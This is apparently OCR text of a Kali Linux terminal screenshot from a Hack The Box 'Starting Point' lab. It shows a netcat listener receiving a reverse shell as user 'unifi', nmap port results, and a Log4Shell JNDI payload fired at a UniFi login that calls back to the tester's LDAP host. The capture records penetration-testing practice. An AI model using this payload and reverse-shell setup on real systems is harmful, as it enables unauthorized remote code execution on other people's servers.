 File Machine View Input Devices Help
Applications Places Terminator Dec 12 10:00
kali@kali: ~/Desktop/Starting_Point
kali@kali: ~/Desktop/Starting_Point 78x16
┌──(kali㉿kali)-[~/Desktop/Starting_Point]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.14.65] from (UNKNOWN) [10.129.218.179] 58536
^[[A
bash: line 1: $'\E[A': command not found
netstat -ano
bash: line 2: netstat: command not found
whoami
unifi
id
uid=999(unifi) gid=999(unifi) groups=999(unifi)
kali@kali: ~/Desktop/Starting_Point 85x17
Host is up, received user-set (0.24s latency).
Scanned at 2023-12-12 09:57:05 EET for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
6789/tcp open ibm-db2-admin syn-ack
8080/tcp open http-proxy syn-ack
8443/tcp open https-alt syn-ack
8843/tcp open unknown syn-ack
8880/tcp open cddbp-alt syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.32 seconds
┌──(kali㉿kali)-[~/Desktop/Starting_Point]
└─$ cat 11
kali@kali: ~/Desktop/Starting_Point/Log4jUnifi 173x17
[INFO] Dependency-reduced POM written at: /home/kali/Desktop/Starting_Point/Log4jUnifi/utils/rogue-jndi/dependency-reduced-pom.xml
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  13.101 s
[INFO] Finished at: 2023-12-12T02:54:33-05:00
[INFO] ------------------------------------------------------------------------
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$ python exploit.py -u https://10.129.218.179:8443 -i 10.10.14.65 -p 80
[*] Starting malicous JNDI Server
{"username": "${jndi:ldap://10.10.14.65:1389/o=tomcat}", "password": "log4j", "remember": "${jndi:ldap://10.10.14.65:1389/o=tomcat}", "strict":true}
[*] Firing payload!
[*] Check for a callback!
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$
Right Ctrl